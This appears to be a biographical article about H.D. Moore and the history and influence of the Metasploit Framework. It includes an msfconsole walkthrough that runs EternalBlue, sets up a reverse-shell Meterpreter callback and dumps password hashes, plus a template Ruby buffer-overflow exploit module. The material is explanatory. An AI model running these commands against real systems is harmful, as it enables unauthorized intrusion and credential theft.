
In the summer of 2003, a 22-year-old security researcher released a free, open-source tool that would fundamentally reshape how the world thinks about cybersecurity. That tool was the Metasploit Framework, and its creator — H.D. Moore — had just handed every penetration tester, security auditor, and red team operator on the planet a Swiss Army knife for breaking into computer systems. Before Metasploit, exploit development was a fragmented art practiced by small circles of elite hackers trading proof-of-concept code on obscure mailing lists. After Metasploit, the barrier to entry dropped dramatically, the discipline professionalized, and organizations finally had a standardized way to test whether their defenses actually worked. Moore did not just build a tool — he ignited a movement that forced the entire technology industry to take offensive security seriously.
Early Life and Education
H.D. Moore grew up in Austin, Texas, in the 1980s and 1990s — a time and place that proved to be fertile ground for a young mind fascinated by how computers worked at the lowest levels. He was drawn to programming and networks at an early age, teaching himself to code and experimenting with systems long before he reached college. By his teenage years, Moore was already deeply involved in the hacking and security research community, exploring vulnerabilities in the software that ran on the rapidly expanding internet.
Moore’s education was largely self-directed. While many of his contemporaries in the cybersecurity world followed traditional academic paths through computer science departments, Moore learned by doing — reverse-engineering software, reading exploit advisories, and participating in the underground security scene of the late 1990s. This hands-on approach gave him an intimate understanding of how software fails, how memory corruption leads to control flow hijacking, and how network protocols can be subverted. His early experiences mirrored those of other pioneers who learned through relentless experimentation, much like Theo de Raadt and his obsessive focus on secure systems programming at the OpenBSD project.
By the time he was in his late teens, Moore had already established a reputation in the vulnerability research community. He was contributing to security mailing lists, publishing advisories, and developing exploit code that demonstrated real-world impact. This early work laid the groundwork for what would become his life’s most significant contribution.
Career and Technical Contributions
Moore’s professional career has been defined by an unwavering commitment to making security knowledge accessible and actionable. From the creation of Metasploit through his work at Rapid7 and beyond, he has consistently pushed the boundaries of what security tools can do — and who can use them.
Technical Innovation: The Metasploit Framework
The Metasploit Project began in 2003 as a portable network tool written in Perl. Moore’s initial vision was straightforward: create a modular framework that could serve as a platform for developing, testing, and executing exploit code against remote target systems. The first version, Metasploit 2.0, already demonstrated the power of this approach — instead of scattered, one-off exploit scripts that each worked differently, Metasploit provided a unified interface and a standardized way to describe targets, payloads, and post-exploitation actions.
In 2007, Moore rewrote the entire framework from scratch in Ruby, producing Metasploit 3.0. This was a watershed moment. The Ruby rewrite dramatically improved the framework’s extensibility and made it vastly easier for the community to contribute new modules. The architecture centered on a clean separation between exploits (the code that triggers a vulnerability), payloads (the code that runs after a successful exploit), encoders (which obfuscate payloads to evade detection), and auxiliary modules (for scanning, fuzzing, and other tasks). This modularity was a stroke of engineering elegance — similar in philosophy to the composable approaches championed by Larry Wall in the Perl ecosystem.
A typical Metasploit session demonstrates the framework’s power and elegance. Here is a classic example of using Metasploit’s console to exploit a known vulnerability and gain a remote shell:
# Launch the Metasploit Framework Console
msfconsole
# Search for an exploit module targeting a specific CVE
msf6 > search type:exploit cve:2017-0144
# Select the EternalBlue exploit module
msf6 > use exploit/windows/smb/ms17_010_eternalblue
# Configure target and payload
msf6 exploit(ms17_010_eternalblue) > set RHOSTS 192.168.1.100
msf6 exploit(ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf6 exploit(ms17_010_eternalblue) > set LHOST 192.168.1.50
# Execute the exploit
msf6 exploit(ms17_010_eternalblue) > exploit
# Post-exploitation: gather system information
meterpreter > sysinfo
meterpreter > getuid
meterpreter > hashdumpThe Meterpreter payload — one of Moore’s most brilliant technical innovations — deserves special attention. Meterpreter is an advanced, dynamically extensible payload that runs entirely in memory, leaving minimal forensic traces on disk. It provides a command shell with capabilities far beyond a basic reverse shell: file system operations, privilege escalation, screenshot capture, keystroke logging, network pivoting, and process migration. Meterpreter fundamentally changed what penetration testers could accomplish after gaining initial access to a system.
By the time Rapid7 acquired Metasploit in 2009, the framework contained hundreds of exploit modules covering vulnerabilities across Windows, Linux, macOS, embedded systems, and web applications. Moore joined Rapid7 as Chief Security Officer and later Chief Architect of Metasploit, continuing to drive the project’s development while also building out the company’s research capabilities. Today, Metasploit contains over 2,300 exploit modules, more than 1,100 auxiliary modules, and nearly 600 payloads — making it the largest publicly available collection of quality-assured exploit code in existence.
Why It Mattered
Before Metasploit, the cybersecurity industry operated under a dangerous illusion. Organizations deployed firewalls, intrusion detection systems, and antivirus software, then assumed they were secure. There was no standardized, repeatable way to verify those assumptions. Penetration testing was expensive, artisanal work performed by a tiny number of highly specialized consultants, each using their own private collection of tools and techniques.
Metasploit democratized offensive security. By making exploit code freely available within a professional-grade framework, Moore forced a paradigm shift. Security teams could now run the same attacks that real adversaries would use — and do so in a controlled, repeatable manner. This was controversial at the time. Critics argued that releasing exploit code publicly was irresponsible, that it would arm script kiddies and cybercriminals. Moore’s counterargument was characteristically direct: the vulnerabilities already existed, attackers already had exploit code, and the only people being kept in the dark were the defenders. This echoed the full-disclosure philosophy championed by security thinkers like Bruce Schneier, who long argued that security through obscurity is no security at all.
The impact on the industry was profound. Metasploit became the de facto standard tool for penetration testing, used by security consultancies, government agencies, and corporate red teams worldwide. It also became a critical educational tool — universities incorporated it into cybersecurity curricula, and an entire generation of security professionals learned their craft through Metasploit’s modules and documentation. Organizations like OWASP and SANS endorsed its use for security assessments, and regulatory frameworks including PCI DSS began implicitly relying on the kind of testing that Metasploit made possible.
Other Notable Contributions
While Metasploit is Moore’s most famous creation, his contributions to cybersecurity extend far beyond a single tool.
Critical.IO (Project Sonar): In 2012, Moore launched Critical.IO, an internet-wide scanning project designed to identify and catalog vulnerabilities across the entire IPv4 address space. The project systematically scanned the internet for common misconfigurations, exposed services, and known vulnerabilities — then published the results to raise awareness about the state of global internet security. This work was controversial, as some network operators objected to having their systems scanned without permission, but it produced invaluable data. The project later evolved into what became known as Project Sonar at Rapid7, which continues to provide internet-wide scanning data used by researchers, CERTs, and security teams around the world. The approach influenced subsequent large-scale scanning initiatives like Censys and Shodan.
WarVOX: Moore created WarVOX, a sophisticated war dialing tool designed for discovering and classifying phone lines connected to modems, fax machines, and PBX systems. While war dialing might seem like a relic of a bygone era, it remained a critical attack vector for organizations with legacy telecommunications infrastructure. WarVOX demonstrated Moore’s ability to see security blind spots that others overlooked.
Vulnerability Research: Throughout his career, Moore personally discovered and responsibly disclosed hundreds of vulnerabilities in widely deployed software. His advisories covered products from Microsoft, Oracle, Cisco, HP, and dozens of other major vendors. Each disclosure contributed to the hardening of internet infrastructure. His approach to vulnerability research — systematic, thorough, and focused on real-world impact — helped establish the norms of responsible disclosure that the industry follows today, building on principles similar to those advocated by Dan Kaminsky during the famous DNS vulnerability disclosure in 2008.
Rapid7 Research Division: As the founding architect of Rapid7’s research division, Moore built a team that conducted cutting-edge security research while simultaneously feeding discoveries back into commercial products. This model — where open research directly enhances commercial security capabilities — has been widely emulated across the industry. Under his leadership, the research team published groundbreaking studies on topics ranging from embedded device security to internet-wide exposure assessments.
Here is an example of a Metasploit module structure that shows the framework’s elegant Ruby-based architecture — each module follows this pattern, making it straightforward for researchers to contribute new exploits:
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Example Vulnerability Exploit',
'Description' => %q{
This module exploits a buffer overflow in the target
service, allowing remote code execution.
},
'Author' => ['researcher@example.com'],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2024-XXXX'],
['URL', 'https://example.com/advisory']
],
'Payload' =>
{
'Space' => 1024,
'BadChars' => "\x00\x0a\x0d"
},
'Targets' =>
[
['Automatic', { 'Ret' => 0x41414141 }]
],
'DefaultTarget' => 0,
'DisclosureDate' => '2024-01-15'
))
end
def exploit
connect
buf = make_nops(128)
buf << payload.encoded
buf << [target.ret].pack('V')
sock.put(buf)
handler
disconnect
end
endPhilosophy and Key Principles
H.D. Moore's approach to security is built on several foundational principles that have shaped not just his own work, but the practices of the entire offensive security community.
Transparency Over Obscurity: Moore has consistently argued that hiding vulnerabilities does not make systems more secure — it merely gives defenders a false sense of safety while leaving attackers with an asymmetric advantage. His commitment to open-source exploit code was rooted in the belief that sunlight is the best disinfectant. If organizations could see exactly how their systems could be compromised, they would be motivated to actually fix the problems. This philosophy aligns closely with the open-source security principles championed by Linus Torvalds in the Linux kernel development process, where vulnerabilities are addressed transparently through public code review.
Democratization of Security Knowledge: A recurring theme in Moore's work is the democratization of capability. By making Metasploit freely available and encouraging community contributions, he ensured that security testing was not the exclusive domain of well-funded consultancies or government agencies. Small businesses, nonprofits, and individual administrators could all verify their security posture using the same tools that professionals relied on. For teams looking to manage their security assessment workflows efficiently, project management platforms like Taskee can help coordinate penetration testing engagements and track remediation efforts across distributed teams.
Offensive Informs Defensive: Moore has long maintained that you cannot build effective defenses without understanding offense. This principle — sometimes called the "red team mindset" — holds that defenders must think like attackers in order to anticipate and prevent attacks. Metasploit embodies this principle by giving defenders the tools to attack their own systems before adversaries do.
Community-Driven Development: From its inception, Metasploit was designed as a community project. Moore understood that no single person or team could keep pace with the global discovery of new vulnerabilities. By creating an open framework with clear contribution guidelines, he harnessed the collective intelligence of thousands of security researchers worldwide. This model of distributed, community-driven security research was unprecedented at the time and has since been replicated by numerous other projects. Similar collaborative philosophies have driven the success of other transformative open-source initiatives, as explored in the story of Eric S. Raymond and his influential essay on open-source development models.
Pragmatism Over Perfectionism: Moore's engineering philosophy favors tools that work in the real world over theoretically elegant solutions. Metasploit was built to be practical, flexible, and immediately useful — not to satisfy academic notions of software purity. This pragmatic approach is evident in every design decision, from the framework's plugin architecture to its handling of unstable exploits.
Legacy and Impact
H.D. Moore's influence on cybersecurity is difficult to overstate. Metasploit did not merely create a new tool category — it redefined how the world approaches computer security.
Industry Transformation: The penetration testing industry as it exists today was largely shaped by Metasploit. Before the framework, penetration testing was an ad hoc activity with no standardized methodology or tooling. After Metasploit, the discipline professionalized rapidly. Certifications like OSCP (Offensive Security Certified Professional) are built around Metasploit-style penetration testing methodologies. The framework became the backbone of security assessment practices worldwide, and its influence is visible in every modern red team engagement.
Educational Impact: Metasploit has educated more security professionals than any single university program or certification course. Its modules serve as living textbooks, demonstrating how specific vulnerability classes work and how they can be exploited. For students and career changers entering the cybersecurity field, Metasploit provides an accessible gateway to understanding offensive security — much as how well-structured web development agencies help organizations build secure digital infrastructure from the ground up.
Open-Source Security Ecosystem: Metasploit demonstrated that open-source offensive security tools could be commercially viable while remaining freely available to the community. The Rapid7 acquisition model — where a commercial company stewards an open-source security project while building premium features on top — has been widely replicated. Projects like Burp Suite, Nmap, and Wireshark have all benefited from the ecosystem that Metasploit helped establish.

Vulnerability Disclosure Norms: Moore's insistence on publishing working exploit code helped establish the modern norms around vulnerability disclosure. His work demonstrated that responsible disclosure — providing vendors with advance notice while ultimately publishing technical details — was the most effective way to drive security improvements. The security community's current disclosure practices owe much to the precedents set by Moore and his contemporaries, including figures like Tavis Ormandy at Google's Project Zero, who continues to push the boundaries of vulnerability research.
Internet-Wide Security Awareness: Through Critical.IO and Project Sonar, Moore pioneered the concept of measuring the security of the entire internet as a single entity. This macro-level view of security — treating the internet as an ecosystem to be monitored rather than individual networks to be protected — has become a foundational concept in modern threat intelligence. Organizations like Shadowserver Foundation and academic research groups now routinely conduct internet-wide scans, a practice that Moore helped legitimize.
Moore's influence extends beyond technical contributions. He demonstrated that a single individual with deep technical skills and a commitment to openness could fundamentally alter the security posture of the global internet. His work at the intersection of open-source development, vulnerability research, and commercial security helped define the modern cybersecurity industry.
Key Facts
| Category | Details |
|---|---|
| Full Name | H.D. Moore |
| Born | 1981, United States |
| Known For | Creating the Metasploit Framework |
| First Metasploit Release | 2003 (Perl), 2007 (Ruby rewrite) |
| Key Projects | Metasploit, Critical.IO/Project Sonar, WarVOX |
| Organizations | Rapid7 (Chief Architect/CSO), Rumble (CEO/Founder) |
| Metasploit Stats (2025) | 2,300+ exploits, 1,100+ auxiliary modules, 590+ payloads |
| Acquisition | Metasploit acquired by Rapid7 in 2009 |
| Later Venture | Founded Rumble (network discovery platform), later rebranded to runZero |
| Primary Languages | Ruby, Perl, C, Assembly |
| Philosophy | Open disclosure, offensive-informs-defensive, community-driven research |
Frequently Asked Questions
What is Metasploit and why was it so revolutionary?
Metasploit is an open-source penetration testing framework that provides security professionals with a unified platform for discovering vulnerabilities, developing exploits, and conducting security assessments. Before its release in 2003, exploit development and penetration testing relied on scattered, incompatible tools and privately hoarded exploit code. Metasploit revolutionized the field by creating a modular, standardized architecture where exploits, payloads, and post-exploitation tools could be combined and reused. It transformed penetration testing from an artisanal craft into a repeatable, professional discipline accessible to security teams of all sizes.
Is Metasploit legal to use?
Metasploit itself is a legal software tool, and using it for authorized security testing — such as penetration tests conducted with explicit written permission from the system owner — is perfectly legal. It is widely used by professional security firms, corporate security teams, and government agencies for legitimate security assessments. However, using Metasploit to access systems without authorization is illegal under computer fraud and abuse laws in most jurisdictions. The framework is designed for defensive purposes: testing your own systems to find and fix vulnerabilities before malicious actors can exploit them. Most organizations that conduct regular penetration testing include Metasploit in their approved toolset.
What did H.D. Moore do after leaving Rapid7?
After his tenure at Rapid7, where he served as Chief Architect and later Chief Security Officer, Moore founded Rumble in 2018 — a company focused on network asset discovery and inventory. Rumble (later rebranded to runZero) addresses a fundamental challenge in cybersecurity: organizations cannot secure what they cannot see. The platform performs rapid, non-intrusive network scanning to discover all connected assets, including devices that traditional IT inventory tools miss — such as IoT devices, shadow IT, and unmanaged infrastructure. The project reflects Moore's continued focus on the foundational elements of security: if Metasploit showed organizations how vulnerable they were, runZero helps them understand what they actually need to protect.
How has Metasploit influenced modern cybersecurity careers and certifications?
Metasploit has had an enormous influence on cybersecurity education and professional certification. The Offensive Security Certified Professional (OSCP) certification — widely regarded as one of the most respected hands-on security credentials — uses penetration testing methodologies that are deeply rooted in Metasploit's approach. Security bootcamps, university courses, and online training platforms routinely teach Metasploit as a core skill. The framework also serves as a self-study platform, allowing aspiring security professionals to practice exploit development and penetration testing in controlled lab environments. Many cybersecurity hiring managers consider Metasploit proficiency a baseline requirement for penetration testing and red team roles.